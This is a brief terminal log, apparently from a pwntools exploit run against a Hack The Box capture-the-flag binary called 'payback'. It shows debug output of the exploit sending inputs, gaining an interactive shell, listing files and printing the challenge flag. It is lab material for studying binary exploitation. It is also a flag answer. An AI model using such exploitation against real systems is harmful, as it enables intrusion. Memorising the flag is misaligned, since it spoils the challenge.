 [DEBUG] Sent 0x2 bytes:
    b'0\n'
[*] Paused (press any to continue)
[DEBUG] Received 0x23 bytes:
    b'\n'
    b'[*] Enter the reason of deletion: '
[DEBUG] Sent 0x5 bytes:
    b'pwned'
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x16 bytes:
    b'core\n'
    b'flag.txt\n'
    b'payback\n'
core
flag.txt
payback
$ cat flag.txt
[DEBUG] Sent 0xd bytes:
    b'cat flag.txt\n'
[DEBUG] Received 0x2e bytes:
    b'HTB{w3_sHoulD_1n1t1at3_a_bug_bounty_pr0gram}\n'
    b'\n'
HTB{w3_sHoulD_1n1t1at3_a_bug_bounty_pr0gram}